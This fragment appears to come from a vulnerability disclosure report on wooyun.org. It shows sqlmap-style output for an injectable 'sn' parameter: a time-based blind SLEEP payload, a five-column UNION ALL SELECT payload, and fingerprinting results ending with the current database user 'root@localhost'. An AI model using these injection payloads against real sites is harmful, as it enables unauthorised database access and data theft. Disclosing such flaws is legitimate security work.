 A.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sn=750 AND (SELECT * FROM (SELECT(SLEEP(5)))LyTa)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: sn=-9044 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626a7671,0
x494a676c6d78674b6144,0x7176626271)--
---
[15:00:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.8
back-end DBMS: MySQL 5.0
[15:00:16] [INFO] fetching current user
current user: 'root@localhost'
www.wooyun.org